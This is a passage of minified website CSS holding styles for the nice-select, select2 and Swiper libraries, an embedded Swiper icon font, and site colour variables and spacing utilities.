.list{left:auto;right:0}.nice-select.small{font-size:.75rem;height:36px;line-height:2.125rem}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:2.125rem;min-height:34px}.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;left:0;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;transform:scale(.75) translateY(-21px);transform-origin:50% 0;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{cursor:pointer;font-weight:400;line-height:2.5rem;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:700}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;overflow:hidden;padding-left:8px;padding-right:20px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-left:20px;padding-right:8px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{border:none;box-sizing:border-box;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;left:-100000px;position:absolute;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{box-sizing:border-box;padding:4px;width:100%}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{background-color:#fff;border:0;display:block;filter:alpha(opacity=0);height:auto;left:0;margin:0;min-height:100%;min-width:100%;opacity:0;padding:0;position:fixed;top:0;width:auto;z-index:99}.select2-hidden-accessible{clip:rect(0 0 0 0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:1.75rem}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px;margin-top:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{-webkit-appearance:textfield;background:transparent;border:none;box-shadow:none;outline:0}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;border:1px solid #aaa;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0);outline:0}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:1.75rem}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;border:none;border-bottom-right-radius:4px;border-left:1px solid #aaa;border-top-right-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0);height:26px;position:absolute;right:1px;top:1px;width:20px}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-radius:0;border-bottom-left-radius:4px;border-right:1px solid #aaa;border-top-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;border-top:none;border-top-left-radius:0;border-top-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}*{margin:0;padding:0;scroll-behavior:smooth}@media print{body *{visibility:hidden}.page-description,.page-description *{visibility:visible}.page-description{left:0;position:absolute;top:0}}:root{--text-primary:#000;--text-secondary:#575756;--white:#fff;--dark-bg1:#3c3c3b;--dark-bg2:#1d1d1b;--primary-blue:#1b9dd4;--primary-blue-light1:rgba(27,157,212,.5);--primary-blue-light2:rgba(27,157,212,.1);--primary-blue-light3:#1b9dd4;--primary-green:#49a53a;--primary-green-light:rgba(73,165,58,.1);--primary-green-light2:rgba(73,165,58,.4);--primary-green-light3:rgba(73,165,58,.77);--primary-yellow:#fab709;--primary-yellow-light2:rgba(250,183,9,.4);--primary-yellow-light:rgba(250,183,9,.1);--primary-pink:#ea99b8;--primary-pink-light:rgba(234,153,184,.4);--primary-pink-light2:rgba(234,153,184,.1);--primary-navy-trans:rgba(27,157,212,.8);--primary-navy:#1b9dd4;--primary-yellow-two:#fab709}table,td,th{border:1px solid #e9e9e9;border-collapse:collapse;padding:5px 10px}html{font-size:100%;scroll-behavior:smooth}body{box-sizing:border-box;font-size:1rem;font-weight:200;line-height:1.5;margin:0;padding:0}body,h1,h2,h3,h4,h5,h6{color:var(--text-primary);font-family:var(--font-open)}h1,h2,h3,h4,h5,h6{font-weight:600;line-height:1.4}button{border:none;outline:none}i.bx{vertical-align:middle}img{height:auto;max-width:100%}a{color:#000;text-decoration:underline}.pt-40{padding-top:40px}.pb-40{padding-bottom:40px}.mb-140{margin-bottom:140px}@media (max-width:991px){.mb-140{margin-bottom:30px}}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pb-55{padding-bottom:55px}.pb-100{padding-bottom:100px}.pb-70{padding-bottom:70px}.pt-100{padding-top:100px}.pt-70{padding-top:70px}.mb-60{margin-bottom:60px}@media (max-width:767px){.mb-60{margin-bottom:40px}}.mb-65{margin-bottom:65px}@media (max-width:767px){.mb-65{margin-bottom:40px}}.mt-120{margin-top:120px}@media (min-width:992px) and (max-width:1199px){.mt-120{margin-top:100px}}@media (max-width:991px){.mt-120{margin-top:90px}}.mb-120{margin-bottom:120px}.mb-100{margin-bottom:100px}@media (max-width:767px){.mb-100{margin-bottom:40px}}.mb-15{margin-bottom:15px}.mb-70{margin-bottom:70px}@media (max-width:767px){.mb-70{margin-bottom:40px}}.mb-45{margin-bottom:45px}.mb-44{margin-bottom:44px}@media 